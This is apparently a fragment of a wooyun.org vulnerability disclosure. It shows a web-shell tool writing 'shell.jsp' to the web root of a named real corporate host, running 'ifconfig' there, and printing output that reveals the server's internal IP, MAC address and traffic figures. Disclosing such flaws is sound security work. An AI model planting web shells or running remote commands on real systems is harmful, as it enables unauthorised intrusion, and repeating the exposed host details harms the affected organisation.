 Url: http://olms.sinopec.com/slmwebapp/
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig
Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:88:15:FA
inet addr:10.5.97.27 Bcast:10.5.97.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe88:15fa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1074908118 errors:0 dropped:0 overruns:0 frame:0
TX packets:1741086497 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:491903074990 (458.1 GiB) TX bytes:976221285631 (909.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4344025 errors:0 dropped:0 overruns:0 frame:0
TX packets:4344025 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:420071727 (400.6 MiB) TX bytes:420071727 (400.6 MiB)
www.wooyun.org